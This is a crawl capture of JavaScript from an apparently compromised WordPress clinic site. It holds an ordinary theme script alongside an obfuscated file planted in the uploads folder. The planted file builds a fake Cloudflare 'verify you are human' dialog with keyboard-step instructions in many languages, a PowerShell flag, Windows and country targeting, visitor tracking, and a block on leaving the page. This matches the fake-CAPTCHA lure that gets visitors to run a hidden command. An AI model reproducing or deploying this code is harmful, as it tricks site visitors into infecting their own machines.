_0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/main.js?ver=1.0.0
body_size: 1681
content:
!function(a){var header_top,adminbar_height,f,c,d,header=a("#masthead"),adminbar=a("#wpadminbar");function e(){f<c?a(".back-to-top").addClass("show"):a(".back-to-top").removeClass("show")}function g(){var b=a(".megamenu"),c=a(window).width();1200<c&&0<b.length&&(b=(c-1100)/2,a(".megamenu > .sub-menu").css("left",b));var b1=a(".megamenu"),c1=a(window).width();c1<1199&&992<c1&&0<b1.length&&(b1=(c1-970)/2,a(".megamenu > .sub-menu").css("left",b1))}function h(){a(".content-mo > ul > li.sub-mo > a").on("click",function(eee){eee.preventDefault(),a(this).parent().find("> ul").hasClass("mo-open")||(a(this).parent().parent().find("ul").removeClass("mo-open"),a(this).parent().find("> ul").addClass("mo-open"))})}function k(){a(".megamenu .sub-menu .rank-item > ul > li.has-children").append('<span class="main-menu-toggle"></span>'),a(".megamenu .sub-menu .rank-item > ul > li.has-children > a").on("click",function(ee){var b;ee.preventDefault(),a(this).parent().find("> .main-menu-toggle").hasClass("close")||((b=a(".megamenu .sub-menu .rank-item li.has-children").find(".sub-menu-mega.submenu-open")).slideUp(),b.parent().find(".main-menu-toggle").removeClass("close"),b.parent().toggleClass("bg-plus"),b.removeClass("submenu-open")),a(this).parent().find("> .sub-menu-mega").toggleClass("submenu-open"),a(this).parent().find("> .sub-menu-mega").slideToggle(),a(this).parent().toggleClass("bg-plus"),a(this).parent().find("> .main-menu-toggle").toggleClass("close")}),a(".sha-menu-sidebar .menu-sidebar > li.menu-item-has-children > a").on("click",function(e2){var b;e2.preventDefault(),a(this).parent().find("> .sub-menu").hasClass("submenu-open")||((b=a(".wg-danh-muc-benh .widget-menu > li.menu-item-has-children").find(".sub-menu.submenu-open")).slideUp(),b.removeClass("submenu-open")),a(this).parent().find("> .sub-menu").toggleClass("submenu-open"),a(this).parent().find("> .sub-menu").slideToggle()})}function stiky_menu(){d<768&&(header_top<c?(header.addClass("header-fixed"),a("body").addClass("hd-fixed")):(header.removeClass("header-fixed"),a("body").removeClass("hd-fixed")))}a(window).load(function(){d=a(window).width(),adminbar_height=0<adminbar.length?adminbar.outerHeight(!0):0,header_top=0<header.length?header.offset().top-adminbar_height:0,a("#page-loadding").fadeOut("slow"),c=a(window).scrollTop(),f=a(window).height(),g(),e(),function l(){d<991&&(a(".main-navigation li.menu-item-has-children").append('<span class="main-menu-toggle"></span>'),a(".main-navigation li.megamenu").append('<span class="main-menu-toggle"></span>'),a(".primary-menu > .megamenu > a,.primary-menu > .megamenu > .main-menu-toggle").on("click",function(z){z.preventDefault(),a(this).parent().find("> .sub-menu").toggleClass("submenu-open"),a(this).parent().find("> .main-menu-toggle").toggleClass("close")}),a(".primary-menu > .menu-item-has-children > a,.primary-menu > .menu-item-has-children > .main-menu-toggle").on("click",function(z){z.preventDefault(),a(this).parent().find("> .sub-menu").toggleClass("submenu-open"),a(this).parent().find("> .main-menu-toggle").toggleClass("close")}))}(),k(),h(),stiky_menu()}),a(window).on("resize",function(){d=a(window).width(),g(),h(),k(),stiky_menu()}),a(window).scroll(function(){c=a(window).scrollTop(),e(),stiky_menu()}),a(document).ready(function(){var newURL=window.location.protocol+"//"+window.location.host;setTimeout(function(){a('a[href*="http://"]:not([href*="'+newURL+'"])').attr("rel","nofollow"),a('a[href*="https://"]').attr("rel","nofollow")},300),a(".sha-mega .menu-titles li").on("click",function(){var attr=a(this).attr("id");a(".sha-mega .menu-items > div").removeClass("item-active"),a(".sha-mega .menu-items").find("."+attr).addClass("item-active")}),a(".w-img-left .w-close").on("click",function(){a(this).parent().addClass("hidden-off")}),a(".k2-show-mobile #footer-show-menu").on("click",function(y){y.preventDefault(),a(".menu-mo").toggleClass("menu-mo-open")}),a("#main-menu-mobile").on("click",function(){a(".menu-mo").addClass("menu-mo-open")}),a(".menu-mo .head-mo span").on("click",function(){a(".menu-mo").removeClass("menu-mo-open")}),a(".home-hoat .w-tab-nav a").on("click",function(e){e.preventDefault();var aid=a(this).attr("href");a(this).parent().parent().find(".tab").removeClass("tab-active"),a(this).find(".tab").addClass("tab-active"),a(".w-tab-content").find(".item").removeClass("item-active"),a(".w-tab-content "+aid).addClass("item-active")});var check_link_single=a('.single-content a[href*="http://tv.suckhoemienbac.com"]');0<check_link_single.length&&check_link_single.on("click",function(e){e.preventDefault(),window.open("https://mcg.zoosnet.net/LR/Chatpre.aspx?id=MCG56116959&lng=en&p=http://phongkhamdakhoahungyen.net/")});var check_local=a(".select-location");0<check_local.length&&check_local.find(".box-area .area-button .tu-van-stop").on("click",function(){check_local.find(".box-area").css("display","none"),check_local.find(".box-redirect").css("display","block")});var check_sub_form=a(".wpcf7-form .wpcf7-submit");0<check_sub_form.length&&check_sub_form.on("click",function(e){e.preventDefault(),window.open("https://mcg.zoosnet.net/LR/Chatpre.aspx?id=MCG56116959&lng=en&p=http://phongkhamdakhoahungyen.net/")}),a("a.tu-van").on("click",function(e){e.preventDefault(),window.open("https://mcg.zoosnet.net/LR/Chatpre.aspx?id=MCG56116959&lng=en&p=http://phongkhamdakhoahungyen.net/")}),a(".single-post .rate .rate-star .fa").on("hover",function(x){var rate_star,offset,offset2,rates;a(this).parent().hasClass("vote")&&(rate_star=a(this).parent().attr("data-rate"),offset=a(this).offset(),offset2=a(".single-post .rate .vote").offset(),rates=(offset.left-offset2.left+16)/16,a(this).parent().attr("data-rate","star-"+rates),a(this).parent().removeClass(rate_star),a(this).parent().addClass("star-"+rates))}),a(".single-post .rate .rate-star").on("click",function(){a(this).hasClass("vote")&&(alert("Cảm ơn bạn đã đánh giá !"),a(this).removeClass("vote"))}),a(".single-post .content-row > .col-lg-9,.single-post .content-row > .col-lg-3").theiaStickySidebar({additionalMarginTop:50}),a(".main-navigation").find("ul.sub-menu > li").each(function(){var b=a(this).find(">ul");1==b.length&&a(this).hover(function(){(b.offset().left+b.width()>a(window).width()||b.offset().left<0)&&b.addClass("back")},function(){b.removeClass("back")})}),a(".cms-carousel").each(function(){a(this).find("> .vc_row-full-width").remove(),a(this).owlCarousel({margin:parseInt(a(this).attr("data-margin")),lazyLoad:1,loop:"true"===a(this).attr("data-loop"),nav:"true"===a(this).attr("data-nav"),center:"true"===a(this).attr("data-center"),navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],dots:"true"===a(this).attr("data-dots"),autoplay:"false"!==a(this).attr("data-autoplay")&&a(this).attr("data-autoplay"),responsive:{0:{items:parseInt(a(this).attr("data-xsmall-items"))},768:{items:parseInt(a(this).attr("data-small-items"))},992:{items:parseInt(a(this).attr("data-medium-items"))},1200:{items:parseInt(a(this).attr("data-large-items"))}}})}),a(window).scroll(function(){1e3<a(this).scrollTop()?a(".scroll-top").fadeIn():a(".scroll-top").fadeOut()}),a(".back-to-top").on("click",function(){return a("html, body").animate({scrollTop:0},800),!1}),a(".wpcf7-submit").on("click",function(){a(this).css("opacity",.2),a(this).parents(".wpcf7-form").addClass("processing")}),a(document).on("spam.wpcf7",function(){a(".wpcf7-submit").css("opacity",1),a(".wpcf7-form").removeClass("processing")}),a(document).on("invalid.wpcf7",function(){a(".wpcf7-submit").css("opacity",1),a(".wpcf7-form").removeClass("processing")}),a(document).on("mailsent.wpcf7",function(){a(".wpcf7-submit").css("opacity",1),a(".wpcf7-form").removeClass("processing")}),a(document).on("mailfailed.wpcf7",function(){a(".wpcf7-submit").css("opacity",1),a(".wpcf7-form").removeClass("processing")})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 29853
content:
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi'